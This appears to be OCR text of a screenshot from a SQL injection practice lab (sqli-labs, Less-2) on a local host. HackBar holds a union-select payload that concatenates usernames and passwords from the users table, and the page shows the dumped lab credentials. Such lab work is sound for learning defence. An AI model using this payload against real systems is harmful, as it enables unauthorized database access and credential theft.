 不安全 | 192.168.1.16/sql/Less-...
Aa
外网 技术文章 web渗透 信息收集 国内站点 文档写作 火山翻译 - 在线翻译
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superm
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 2
Load URL
Split URL
http://192.168.1.16/sql/Less-2/index.php?id=-1 union select
1,2,group_concat(username,'~',password) from users; --+